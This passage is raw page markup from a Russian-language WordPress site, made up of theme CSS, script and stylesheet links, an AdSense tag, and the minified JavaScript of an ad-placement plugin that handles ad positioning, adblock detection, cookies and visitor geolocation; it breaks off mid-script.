rgba(66,72,81,0.1);}.johannes-footer .rssSummary,.johannes-footer .widget p{color: #424851;}.johannes-empty-message{background: #f2f3f3;}.error404 .h0{color: #009688;}.johannes-goto-top,.johannes-goto-top:hover{background: #424851;color: #ffffff;}.johannes-ellipsis div{background: #009688;}.white-bg-alt-2 .johannes-bg-alt-2 .section-subnav .johannes-button-secondary:hover{color: #009688;}.section-subnav a{color: #424851;}.johannes-cover .section-subnav a{color: #fff;}.section-subnav a:hover{color: #009688;}@media(min-width: 600px){.size-johannes-fa-a{ height: 450px !important;}.size-johannes-single-3{ height: 450px !important;}.size-johannes-single-4{ height: 540px !important;}.size-johannes-page-3{ height: 360px !important;}.size-johannes-page-4{ height: 405px !important;}.size-johannes-wa-3{ height: 450px !important;}.size-johannes-wa-4{ height: 567px !important;}.size-johannes-archive-2{ height: 360px !important;}.size-johannes-archive-3{ height: 405px !important;}}@media(min-width: 900px){.size-johannes-a{ height: 484px !important;}.size-johannes-b{ height: 491px !important;}.size-johannes-c{ height: 304px !important;}.size-johannes-d{ height: 194px !important;}.size-johannes-e{ height: 304px !important;}.size-johannes-f{ height: 214px !important;}.size-johannes-fa-a{ height: 500px !important;}.size-johannes-fa-b{ height: 635px !important;}.size-johannes-fa-c{ height: 540px !important;}.size-johannes-fa-d{ height: 344px !important;}.size-johannes-fa-e{ height: 442px !important;}.size-johannes-fa-f{ height: 540px !important;}.size-johannes-single-1{ height: 484px !important;}.size-johannes-single-2{ height: 484px !important;}.size-johannes-single-3{ height: 500px !important;}.size-johannes-single-4{ height: 600px !important;}.size-johannes-single-5{ height: 442px !important;}.size-johannes-single-6{ height: 316px !important;}.size-johannes-single-7{ height: 316px !important;}.size-johannes-page-1{ height: 484px !important;}.size-johannes-page-2{ height: 484px !important;}.size-johannes-page-3{ height: 400px !important;}.size-johannes-page-4{ height: 450px !important;}.size-johannes-page-5{ height: 316px !important;}.size-johannes-page-6{ height: 316px !important;}.size-johannes-wa-1{ height: 442px !important;}.size-johannes-wa-2{ height: 540px !important;}.size-johannes-wa-3{ height: 500px !important;}.size-johannes-wa-4{ height: 630px !important;}.size-johannes-archive-2{ height: 400px !important;}.size-johannes-archive-3{ height: 450px !important;}}@media(min-width: 900px){.has-small-font-size{ font-size: 1.3rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 4.0rem;}.has-huge-font-size{ font-size: 5.2rem;}}.has-johannes-acc-background-color{ background-color: #009688;}.has-johannes-acc-color{ color: #009688;}.has-johannes-meta-background-color{ background-color: #989da2;}.has-johannes-meta-color{ color: #989da2;}.has-johannes-bg-background-color{ background-color: #ffffff;}.has-johannes-bg-color{ color: #ffffff;}.has-johannes-bg-alt-1-background-color{ background-color: #f2f3f3;}.has-johannes-bg-alt-1-color{ color: #f2f3f3;}.has-johannes-bg-alt-2-background-color{ background-color: #424851;}.has-johannes-bg-alt-2-color{ color: #424851;}body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:3rem;}h1, .h1{font-size:2.6rem;}h2, .h2{font-size:2.4rem;}h3, .h3{font-size:2.2rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2rem;}h5, .h5{font-size:1.8rem;}h6, .h6{font-size:1.6rem;}.entry-meta{font-size:1.2rem;}.section-title {font-size:2.4rem;}.widget-title{font-size:2.0rem;}.mks_author_widget h3{font-size:2.2rem;}.widget,.johannes-breadcrumbs{font-size:1.4rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.2rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 2.6rem;}.johannes-cover-indent .johannes-cover{margin-top: -70px;}.johannes-menu-social li a:after, .menu-social-container li a:after{font-size:1.6rem;}.johannes-modal .johannes-menu-social li>a:after,.johannes-menu-action .jf{font-size:2.4rem;}.johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.johannes-button-medium,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.3rem;}.johannes-button-small,.comment-reply-link,#cancel-comment-reply-link{font-size:1.2rem;}.category-pill .entry-category a,.category-pill-small .entry-category a{font-size:1.1rem;}@media (min-width: 600px){ .johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.4rem;}.category-pill .entry-category a{font-size:1.4rem;}.category-pill-small .entry-category a{font-size:1.1rem;}}@media (max-width: 374px){.johannes-overlay .h1,.johannes-overlay .h2,.johannes-overlay .h3,.johannes-overlay .h4,.johannes-overlay .h5{font-size: 2.2rem;}}@media (max-width: 600px){ .johannes-layout-fa-d .h5{font-size: 2.4rem;}.johannes-layout-f.category-pill .entry-category a{background-color: transparent;color: #009688;}.johannes-layout-c .h3,.johannes-layout-d .h5{font-size: 2.4rem;}.johannes-layout-f .h3{font-size: 1.8rem;}}@media (min-width: 600px) and (max-width: 1050px){ .johannes-layout-fa-c .h2{font-size:3.6rem;}.johannes-layout-fa-d .h5{font-size:2.4rem;}.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:4.8rem;}}@media (max-width: 1050px){ body.single-post .single-md-content{max-width: 766px;width: 100%;}body.page .single-md-content.col-lg-6,body.page .single-md-content.col-lg-6{flex: 0 0 100%}body.page .single-md-content{max-width: 766px;width: 100%;}}@media (min-width: 600px) and (max-width: 900px){ .display-1{font-size:4.6rem;}h1, .h1{font-size:4rem;}h2, .h2,.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:3.2rem;}h3, .h3,.johannes-layout-fa-c .h2,.johannes-layout-fa-d .h5,.johannes-layout-d .h5,.johannes-layout-e .h2{font-size:2.8rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2.4rem;}h5, .h5{font-size:2rem;}h6, .h6{font-size:1.8rem;}.section-title {font-size:3.2rem;}.johannes-section.wa-layout .display-1{font-size: 3rem;}.johannes-layout-f .h3{font-size: 3.2rem}.johannes-site-branding .site-title.logo-img-none{font-size: 3rem;}}@media (min-width: 900px){ body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:5.2rem;}h1, .h1 {font-size:4.8rem;}h2, .h2 {font-size:4.0rem;}h3, .h3 {font-size:3.6rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2 {font-size:3.2rem;}h5, .h5 {font-size:2.8rem;}h6, .h6 {font-size:2.4rem;}.widget-title{font-size:2.0rem;}.section-title{font-size:4.0rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.6rem;}.johannes-section-instagram .h2{font-size: 3rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 4rem;}.entry-meta{font-size:1.4rem;}.johannes-cover-indent .johannes-cover {margin-top: -120px;}.johannes-cover-indent .johannes-cover .section-head{top: 30px;}}.section-description .search-alt input[type=text],.search-alt input[type=text]{color: #424851;}::-webkit-input-placeholder {color: rgba(66,72,81,0.5);}::-moz-placeholder {color: rgba(66,72,81,0.5);}:-ms-input-placeholder {color: rgba(66,72,81,0.5);}:-moz-placeholder{color: rgba(66,72,81,0.5);}.section-description .search-alt input[type=text]::-webkit-input-placeholder {color: #424851;}.section-description .search-alt input[type=text]::-moz-placeholder {color: #424851;}.section-description .search-alt input[type=text]:-ms-input-placeholder {color: #424851;}.section-description .search-alt input[type=text]:-moz-placeholder{color: #424851;}.section-description .search-alt input[type=text]:focus::-webkit-input-placeholder{color: transparent;}.section-description .search-alt input[type=text]:focus::-moz-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-ms-input-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-moz-placeholder{color: transparent;}</style><link rel='stylesheet' id='johannes_child_load_scripts-css' href='https://par-torg.com/wp-content/themes/johannes-child/style.css?ver=1.3.3' type='text/css' media='screen' /><link rel='stylesheet' id='meks_ess-main-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_4b3c5b5bc43c3dc8c59283e9c1da8954.css?ver=1.3' type='text/css' media='all' /> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-content/cache/autoptimize/js/autoptimize_single_8ef4a8b28a5ffec13f8f73736aa98cba.js?ver=fa43d921948b57defe3098f2d67636f9" id="fotorama.js-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-content/cache/autoptimize/js/autoptimize_single_b0e2018f157e4621904be9cb6edd6317.js?ver=fa43d921948b57defe3098f2d67636f9" id="fotoramaDefaults.js-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-content/cache/autoptimize/js/autoptimize_single_c43ab250dd171c1421949165eee5dc5e.js?ver=fa43d921948b57defe3098f2d67636f9" id="fotorama-wp.js-js"></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2282469414042470"
     crossorigin="anonymous"></script> <meta name="8e78e181b3ffc057ee8aecd33d963845" content=""><link rel="icon" href="https://par-torg.com/wp-content/uploads/2021/01/cropped-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://par-torg.com/wp-content/uploads/2021/01/cropped-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://par-torg.com/wp-content/uploads/2021/01/cropped-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://par-torg.com/wp-content/uploads/2021/01/cropped-favicon-270x270.png" /><style type="text/css" id="wp-custom-css">.socicon-twitter, .socicon-facebook {
	display: none;
}
#marketWidget1 >s {display:none}
#marketWidget2 >s {display:none}
#marketWidget3 >s {display:none}
#marketWidget4 >s {display:none}
#marketWidget5 >s {display:none}
#marketWidget6 >s {display:none}
#marketWidget7 >s {display:none}
#marketWidget8 >s {display:none}
#marketWidget9 >s {display:none}
#marketWidget10 >s {display:none}
#marketWidget11 >s {display:none}
#marketWidget12 >s {display:none}
#marketWidget13 >s {display:none}
#marketWidget14 >s {display:none}
#marketWidget15 >s {display:none}
#marketWidget16 >s {display:none}
#marketWidget17 >s {display:none}
#marketWidget18 >s {display:none}
#marketWidget19 >s {display:none}
#marketWidget20 >s {display:none}
#marketWidget1 {margin-bottom:15px;}
#marketWidget2 {margin-bottom:15px;}
#marketWidget3 {margin-bottom:15px;}
#marketWidget4 {margin-bottom:15px;}
#marketWidget5 {margin-bottom:15px;}
#marketWidget6 {margin-bottom:15px;}
#marketWidget7 {margin-bottom:15px;}
#marketWidget8 {margin-bottom:15px;}
#marketWidget9 {margin-bottom:15px;}
#marketWidget10 {margin-bottom:15px;}
#marketWidget11 {margin-bottom:15px;}
#marketWidget12 {margin-bottom:15px;}
#marketWidget13 {margin-bottom:15px;}
#marketWidget14 {margin-bottom:15px;}
#marketWidget15 {margin-bottom:15px;}
#marketWidget16 {margin-bottom:15px;}
#marketWidget17 {margin-bottom:15px;}
#marketWidget18 {margin-bottom:15px;}
#marketWidget19 {margin-bottom:15px;}
#marketWidget20 {margin-bottom:15px;}</style><style id="kirki-inline-styles"></style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"true","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/par-torg.com\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/par-torg.com\/ip.html","get_ip":"https:\/\/par-torg.com\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-34px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-34px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}

[data-fpm-type="outgoing"].top-center .fpm-timer,
[data-fpm-type="outgoing"].left-top .fpm-timer{top:0;right:0}
[data-fpm-type="outgoing"].top-center .fpm-cross,
[data-fpm-type="outgoing"].left-top .fpm-cross{top:0;right:-34px}
[data-fpm-type="outgoing"].right-top .fpm-timer{top:0;left:0;right:auto}
[data-fpm-type="outgoing"].right-top .fpm-cross{top:0;left:-34px;right:auto}

[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return 